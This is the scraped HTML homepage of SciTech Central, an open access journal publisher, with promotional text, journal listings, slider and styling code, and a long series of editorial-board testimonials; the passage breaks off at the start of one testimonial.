<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;is an&nbsp;<strong><span style="color: #0000cc;">Open Access Journals</span></strong>&nbsp;publisher is proving our best abilities in the provision of Science, Technology and Medicine&rsquo;s&nbsp;<strong>Open Access</strong>&nbsp;content.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;not only enhance the experience among the scientific community but also, established with a sole motive to distribute data, bring awareness and supply best quality literature to the developing world and.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;">An&nbsp;<strong><span style="color: #000099;">Open Access Journals</span></strong>&nbsp;permits us to achieve several readers and provides access to scientific publications - online, free of charge without any barrier; and we are making our best efforts for the same.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;">We are contributing to the enlightenment of thoughts and ideas which remain captive in the traditional model of publication, with the practice of this&nbsp;<span style="color: #0000cc;"><strong>Open Access Journals</strong>&nbsp;<strong>Publication</strong></span>. As the tagline,&nbsp;<strong>&ldquo;quantum to research&rdquo;&nbsp;</strong>says, we are moving ahead with a great acceleration of 21<sup>st</sup>&nbsp;century and the vast global research scenario to ensure maximise&nbsp;distribution of enhanced developments to the world and also the entire scientific community. <br /></span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;is an integration of great researchers and students who are constantly working for the betterment of human race with their dedication in research. In&nbsp;<strong><span style="color: #0000cc;">Open Access Journals Publications</span>,</strong>&nbsp;we are accelerating ahead to become one of the leading service providers, consisting a large vary of International academic Journals.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;has decided to work and support the scientific community across the world by the publication of high quality research work in the International Journals <a style="color: black; text-decoration: none;" href="https://crimsonpublishers.com/blogs/blooket-join/" target="_blank">blooket</a>. <br /></span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;publishes their work under the terms of the creative Commons Attribution License and supports Bethesda Statement on&nbsp;<strong><span style="color: #0000cc;">Open Access publications</span>.</strong></span></p>
</div> </p>
    </div>
    <!--welcome_content-->
    
		
	  <!--home_services-->
    <div class="clear"></div>
	<div class="first_mainservices">
			<div class="latest_services">
				<ul class="">
				<div class="">
												<li>
                        	<a href="journals.php?journal=16&journal_title=Journal of Immunology Research and Therapy (ISSN:2472-727X)">
                            	<img src="images/202b4a89905d3360444fd26a50cdb669.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Immunology Research and Therapy (ISSN:2472-727X)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=17&journal_title=Food and Nutrition-Current Research (ISSN:2638-1095)">
                            	<img src="images/024bd66b1566158257f31ed10399095f.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Food and Nutrition-Current Research (ISSN:2638-1095)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=19&journal_title=Dermatology Clinics and Research (ISSN:2380-5609)">
                            	<img src="images/6471c625d0f9118eb137a4d0f29472c2.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Dermatology Clinics and Research (ISSN:2380-5609)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=20&journal_title=Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)">
                            	<img src="images/bc50a416ce33862be0b5b869bea631ed.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Genomic Medicine and Pharmacogenomics (ISSN:2474-4670)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=22&journal_title=Stem Cell Research and Therapeutics (ISSN:2474-4646)">
                            	<img src="images/d1299cdca9dd52cfc3a234f5c1e8662e.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Stem Cell Research and Therapeutics (ISSN:2474-4646)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=34&journal_title=Journal of Clinical Trials and Research (ISSN:2637-7373)">
                            	<img src="images/ddef92bbf4624d58bffa885084c10531.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Clinical Trials and Research (ISSN:2637-7373)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=38&journal_title=Journal of Neurosurgery Imaging and Techniques (ISSN:2473-1943)">
                            	<img src="images/47e7ba5117e8494a92c95890382d2638.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											Journal of Neurosurgery Imaging and Techniques (ISSN:2473-1943)										</div>
									</div>
								</div>
                            </a>
                        </li>
												<li>
                        	<a href="journals.php?journal=43&journal_title=BioMed Research Journal (ISSN:2578-8892)">
                            	<img src="images/9a2718e73518ec0b68240f3eed7ce871.png">
								<div class="content">
									<div class="content_inner">
									   <div class="cont1">
											BioMed Research Journal (ISSN:2578-8892)										</div>
									</div>
								</div>
                            </a>
                        </li>
						                        
                        
                        
					</div></ul>
		<a href="atozJournals.php" class="more_vd">More Journals...</a>
		<style>
		.more_vd {
		float:right;
		border:1px dotted #0565a2;
		padding:4px 8px;
		border-radius:5px;
  
   
		}
		
		</style>
	 </div>
		<script src="news_slider/jquery-1.7.1.min.js"></script>
		<link rel="stylesheet" href="news_slider/demo.css">
		<link rel="stylesheet" href="news_slider/bjqs.css">
		<script src="news_slider/bjqs-1.3.js"></script>
		<script src="news_slider/bjqs-1.3.min.js"></script>

	<div class="box1" style="display:none;">
 	<div class="latest_update inner_updates" >
        <h2>LATEST UPDATES</h2>
           <div id="banner-slide">
			<ul class="bjqs">
								<li style="list-style:none;">
					<div class="courseDiv" style="color:#FFFFFF; padding-top:5px; font-size: 14px; font-weight: 600; padding: 0 5px; margin-top: 10px;">35th World Summit on COVID-19 (Part VI)</div>
					<div style="color:#fff; font-size:12px; margin-top: 10px; padding: 0 5px;">
					<p>35th World Summit on COVID-19 (Part VI) SciTech Central COVID-19&nbsp;December 14-15, 2022</p>					</div>
				</li>
								<li style="list-style:none;">
					<div class="courseDiv" style="color:#FFFFFF; padding-top:5px; font-size: 14px; font-weight: 600; padding: 0 5px; margin-top: 10px;">Latest Updates - Novel Corona Virus-2019</div>
					<div style="color:#fff; font-size:12px; margin-top: 10px; padding: 0 5px;">
					Latest updates about the Novel Corona Virus (COVID-19)					</div>
				</li>
							</ul>		
     	</div>
	 </div>
	 

<script class="secret-source">
	jQuery(document).ready(function($) {
	 $('#banner-slide').bjqs({
		animtype      : 'slide',
		height        : 270,
		width         : 272,
		responsive    : false,
		randomstart   : false
	  });
	  
	});
</script>

	  
	
	 
	 


<style>
	.prev111 {
		right: 60px;
		top: 0px;
		position: absolute;
		z-index: 99;
		font-size:34px;
		margin-top:0px;
	}
	.prev111:hover{
		opacity:0.6;
	}
	
	.next111 {
    right: 35px;
		top: 0px;
		position: absolute;
		z-index: 99;
		font-size:34px;
		margin-top:0px;
	}
	.next111:hover{
		opacity:0.6;
	}
.latest_services1
{
    width:100%;
	float:left;
	margin-top:20px;
	margin-bottom: 10px;
	clear:both;
}
.latest_services1 ul{
	list-style-type:none;
}
.latest_services1 ul li {
       list-style-type: none;
    float: left;
   width: 47%;
    margin-right: 1%;
    margin-left: 1%;
    position: relative;
    margin-bottom: 2%;
    overflow: hidden;
    height: 350px;}
.latest_services1 ul li a img{
	display: inline-block;
	width: 100%;
	opacity: 1;
    transform: scale(1, 1);
    transition: all 0.3s ease 0s;
}
.latest_services1 ul li a:hover > img{	
	opacity: 0.8;
	transform: scale(1.08, 1.08);
}

.latest_services1 ul li .content{
	background-attachment: scroll;/*
	background-image: url(../images/bg.png);*/
	background-repeat: repeat;
	background-position: left top;
	height: 44%;
	width: 100%;	/*513 / 580 = 88.44827%*/
	position: absolute;
	left: 0px;
	bottom: 0%;
	background-color: #387ba5;
	opacity: 0.9;
}
.latest_services1 ul li .content .content_inner {
	padding: 5% 2%;
	display: block;
	text-align: center;
	
}
.latest_services1 ul li .content .cont1 {
	color: #ffffff;
    font-size: 13px;
    font-weight: 600;
    line-height: 18px;
    margin: 0;
    text-transform: uppercase;
    height: 62px;
    overflow: hidden;
    padding-top: 10px;
}

.latest_services1 h2{
text-align: center;
margin: 10px 10px;
    color:#da0053;font-size: 35px;
}
.testimonials ul li p {
    padding: 10px 25px;
    float:right;
}
.testimonials ul li h4 {
    font: 16px 'Open Sans', sans-serif;
    padding: 0px 25px;
    color: #288CA5;
    floaT: RIGHT;
}

</style>

	

<script type="text/javascript" src="jquerySlider/jCarouselLite.js"></script>	





<div class="testi" style="display:none;">
<div class="innerheadings testhd">Testimonials
	<a href="javascript:void(0)" class="prev111"><i class="fa fa-angle-left"></i></a>
		<a href="javascript:void(0)" class="next111"><i class="fa fa-angle-right"></i></a>
</div>
	 
	 <div class="testimonials imagesSlider">
	 	
		
		<ul>
			 			<li>
				<h4>Prof. Ashraf Tag-Eldeen, Professor of Hotel Management, Alexandria University, Faculty of Tourism and Hotel Management, Alexandria, Egypt.</h4>
				<p>
					<div><font size="3" face="times new roman">It is a great pleasure and privilege to be a member of the reviewing team for this prestigious&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal. The current circumstances for tourism, hospitality and the world economy dictate a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">lot of responsibility for both academics and practitioners. Every single person on earth has&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">been affected from many aspects. The outbreak of Covid-19 epidemic has seriously affected&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">the airline industry, travel, tourism and the hospitality. Unfortunately, this impact will hang&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">about for some time to come. We are very much challenged by dealing with the aftermath&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of consequences; business-wise and professional-wise.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;"><br></span></div><div><div style=""><font face="times new roman" size="3">In the final analysis, while the current situation represents a real threat to our industry, it is&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">also an opportunity to work hard towards new trends, products and services. I encourage&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">you along with the editing team to have your own contribution in this respect either from an&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">academic perspective or a practical one.</span></div></div>				</p>
			</li>
					<li>
				<h4>Prof Dr. Burhan Alomari, PhD / USA Business Administration / Tourism and Sports management.</h4>
				<p>
					<div><font size="3" face="times new roman">Working with Journal of Economics, Business and Market Research as an Editorial of Board, it was a true&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pleasure for me to be one of the reviewer team. The publication process was quick and efficient, with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">critical feedback provided through peer review, and timely response rates to emails. I appreciate the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">level of organization, and will surely be publishing with this journal also.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Rasoul Nikbakhti, School of Engineering & ICT, University of Tasmania, Australia.</h4>
				<p>
					<div><font size="3" face="times new roman">I would like to inform all researchers that the “Journal of Chemical Science and Engineering”&nbsp;</font><font size="3" face="times new roman">is one of the most excellent research journals in the field of science as well as engineering. It&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is a great honour for me cooperating with the journal. I am pleased to invite interested&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to collaborate with the journal.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. Elgohary Mohamed Elgohary, Professor of Neurosurgery, Former Chairman of the Department of Neurosurgery, Kasr Alainy School of Medicine, Cairo University, Cairo Egypt.</h4>
				<p>
					<font size="3" face="times new roman">I am honored to be a member of the editorial board of the International Journal of Medical and Clinical Imaging. I highly recommend this highly evolving journal for researcher and clinician to make it their platform of choice to publish their researches and clinical observations.</font><br>				</p>
			</li>
					<li>
				<h4>Dr. Armin Vahdat, Researcher, Nano Technology-Materials Science, Semnan University Iran</h4>
				<p>
					<div><font size="3" face="times new roman">Its my honor to be one of the editorial board member of Advances in Nanomedicine and Nanotechnology Research”(2688-5476). I recommend this journal to scientists and students</font></div><div><font size="3" face="times new roman">because it provides a simple and fast way to share your researches with other scientist and researchers.</font></div>				</p>
			</li>
					<li>
				<h4>Prof. Ahmed Sultan, Chairman & Director, Alexandria University, Egypt.</h4>
				<p>
					<font size="3" face="times new roman">I am happy to write these few lines to describe my excellent experience with the Stem cell Research and Therapeutics and my first experience with it was very satisfying. I had the privilege to serve as a reviewer for the Stem cell Research and Therapeutics on several occasions. In addition, I am also serving as an Editorial board member as well. I had an extremely positive experience with Stem cell Research and Therapeutics from both sides. The editorial communications at every step of the process and the speed and efficiency of the review process was fantastic. On this occasion I would like to thank the editorial staff for their hard work, their efforts were highly appreciated.&nbsp; I pleased to continue being part of the Stem cell Research and Therapeutics community and I will definitely consider it for future submissions from my lab and with collaborators.</font><br>				</p>
			</li>
					<li>
				<h4>Prof. Marvin J Fritzler PhD MD, Professor: Cumming School of Medicine  Director: MitogenDx, University of Calgary, Canada.</h4>
				<p>
					<font size="3" face="times new roman">I am honored to be a member of the Editorial Board of the Journal of Rheumatology Research (JRR) (ISSN: 2641-6999). Over the past two years, I have watched the journal evolve into its present status of listing in the National Laboratory of Medicine Catalogue (NLM ID: 101764777). From personal experience, JRR has great leadership in Dr. Greg Tsay and a very efficient and accommodating editorial staff led by Dr. Monica Grace. JRR has a notably quick peer review system and time to publication. The finished publication product boasts a first-rate style and format. I highly recommend JRR as the journal of choice for publication of your original rheumatology research and clinical observations.</font><br>				</p>
			</li>
					<li>
				<h4>Dr. (Prof). D. K. Agarwal, Senior Consultant, Nephrology Indraprastha Apollo hospitals, New Delhi, INDIA</h4>
				<p>
					<font size="3" face="times new roman">Journal of Immunology Research and Therapy provides latest and excellent information to all of us.</font><br>				</p>
			</li>
					<li>
				<h4>Prof. Jeng-Hsien Yen, Professor & Head, Division of Rheumatology Department of Internal Medicine, Kaohsiung Medical University Hospital, TAIWAN</h4>
				<p>
					<div><font size="3" face="times new roman">The Journal of Rheumatology Research is a platform for young investigators to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publish their research results, and offers a valuable chance to exchange insights with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">other scientists around the world. This journal also grants young investigators&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">recognition and exposure in this field of study.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Damaris Hodelin Fuentes MD, Investigator and Ophthalmology Resident at Ophthalmology Department of the General Hospital, Cuba.</h4>
				<p>
					<div><font color="#222222" face="times new roman" size="3">I feel really thankful for work with SciTech Central. I found that they are well organized, punctual, updated and have their science knowledge based on literature. They concern about the scientific</font></div><div><font color="#222222" face="times new roman" size="3">community, authors, readers, students, and everyone. Their work is really relevant.</font></div>				</p>
			</li>
					<li>
				<h4>Prof. Ramesh C Gupta, Former Vice Chancellor, R B University and Former Pro Vice Chancellor, Nagaland University, India</h4>
				<p>
					<div><font size="3" face="times new roman">I feel happy to go through the Journals it seems to a effective tool to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">contribute, extend and enlarge our knowledge to world scientific&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">community and beyond.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Theophile Nana Njamen, Senior Researcher, Department of Obstetrics and Gynecology, Faculty of Health Sciences, University of Buea, Cameroon.</h4>
				<p>
					<div><font size="3" face="times new roman">I am very grateful to be part of the prestigious members of the&nbsp; journal (Archive of Obstetrics, Gynecology and Reproductive Medicine) which is a credible platform for the publication of valuable researches.</font></div><div><font size="3" face="times new roman">Let us join to improve the Reproductive Health in the World.</font></div>				</p>
			</li>
					<li>
				<h4>Dr. Asha B, Additional Professor, Department of Pharmacology, Sri Devaraj Urs Medical College, Sri Devaraj Urs Academy of Higher Education and Research, India.</h4>
				<p>
					<div><font size="3" face="times new roman">The Journal of Women’s Health and Safety Research is a dedicated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal that delivers the recent advances and issues related to women. It&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is indeed great to be part of this journal as editorial member and had a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">good experience in peer reviewing the article. The journal has a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">transparent mechanism of submission of article which is checked for the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">relevance and then subjected to peer reviewing process which is&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">execute professionally. The communication and article processing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">occurs rapidly and efficiently due to professional team. I look forward to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">have more quality interaction and also recommend JWHSR to my&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">colleagues and collaboration.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Rajiv Kumar Chawla, Consultant in Department of Microbiology in Delhi Heart Institute & Multispecialty Hospital, India.</h4>
				<p>
					<div style="text-align: justify;"><font face="times new roman" size="3">I honestly recognize the services of Premier Publishers, International Journal of Radiography Imaging &amp; Radiation Therapy is a very unique journal in the world of publication.&nbsp; I have been impressed by the charge of my articles it is very reasonable. I have sensitized to my colleagues to publish their articles.</font><br></div>				</p>
			</li>
					<li>
				<h4>Dr. Chhanda Das, Assistant Professor, Department of Pathology, IPGME&R, India.</h4>
				<p>
					<div><font size="3" face="times new roman">This esteemed Journal of Pathology and Toxicology Research is a platform for young&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to express their knowledge in the field of pathology and toxicology and also in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">molecular pathology. The very purpose of this journal is to enrich the world with recent advances&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in this aspect. Publishing articles in this journal is a very much global scientific approach.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Mutaz Elshiekh, Associate Professor, AHFAD Center for Science and Technology, Sudan</h4>
				<p>
					<div><font size="3" face="times new roman">I came to contact the SciTech Central group “Advances in Nanomedicine and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Nanotechnology Research” over the last two years in a process of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication of some papers and attending a conference in Tokyo-Japan as a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">speaker on the last October 2019.</span></div><div><font size="3" face="times new roman">Soon I found that they are independent, punctual, well organized, updated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and have their science knowledge based on literature.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Affiliation that SciTech Central group to my name helped me so much in being&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">promoted to an associate professor.</span></div><div><font size="3" face="times new roman">The name of this group is well known among the other relevant research&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">centers and I can categorize them as one of the best three working groups&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in the same field.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">With no doubt i advise all the researchers from all over the world to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">cooperate with this honorable group.</span></div>				</p>
			</li>
					<li>
				<h4>Dr .Lakshmi Agarwal, MBBS,MD, Faculty and Consultant Pathologist, Government Medical College, Kota Pushpadi Cancer Care Centre, Kota Rajasthan, India</h4>
				<p>
					<div><font size="3" face="times new roman">Stem cell research and therapeutics journal is of high-quality indexed journal. The&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication process is very fast and efficient. The whole team works in remarkable&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionalism and efficiency. It provides a very good platform for the young&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to submit their work as the guidelines and submission process is very&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">simple and easy. The reviewer comments helped the author to improve the quality&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of their work. I would surely recommend this journal to all my colleague.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. W.A.S. Abomaye-Nimenibo, Professor of Economics Director (Dean), Postgraduate Studies, Obong University, Nigeria.</h4>
				<p>
					<div><font size="3" face="times new roman">SciTech Open Access Journals is a conglomeration of different journals&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">that has proved to be one of the best in the world for its proficiency&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">having qualified Professors as their pier reviewers as well as their editors.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;">SciTech is truly an integration of great researchers and students who are&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">constantly working for the betterment of the human race with their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">dedication in research.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">They have so many journals under their fleet and command. SciTech&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">creates high-tech awareness and supplies best quality literature to the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">developing world. They are fantastic, thorough and down to earth. I have&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">no reservation in recommending this journal to the World to give them a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">trial which I believe will convince you. Hurry and do not delay in grabbing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this rare opportunity to publish your article.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. Hans-Uwe Dahms, Full Professor and D.Sc., KMU - Kaohsiung Medical University, Dept. of Biomedical Science and Environmental Biology, Kaohsiung,Taiwan</h4>
				<p>
					<div><font size="3" face="times new roman">My name is Hans-Uwe Dahms and I am a Professor at the Kaohsiung Medical University (Taiwan). I feel&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">honored to be a member on the editorial Board of the esteemed journal “BioMed Research Journal -&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">International Journals SciTech Central Inc., USA. My experience as a member of the editorial board were&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">always positive and personally enriching. I would like to strongly encourage you to consider submitting&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your article for publication in the BioMed Research Journal. The staff will take care of all formal burden&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and support you with varia.</span></div>				</p>
			</li>
					<li>
				<h4>Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</h4>
				<p>
					<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div>				</p>
			</li>
					<li>
				<h4>Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</h4>
				<p>
					<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br>				</p>
			</li>
					<li>
				<h4>Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</h4>
				<p>
					<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br>				</p>
			</li>
					<li>
				<h4>Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</h4>
				<p>
					<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div>				</p>
			</li>
					<li>
				<h4>Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</h4>
				<p>
					<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div>				</p>
			</li>
					<li>
				<h4>Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</h4>
				<p>
